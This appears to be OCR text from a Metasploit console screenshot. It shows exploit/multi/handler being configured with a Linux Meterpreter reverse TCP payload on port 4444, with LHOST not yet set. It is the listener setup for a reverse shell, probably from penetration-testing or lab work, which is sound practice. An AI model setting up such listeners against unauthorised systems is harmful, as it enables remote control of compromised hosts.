 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be
specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target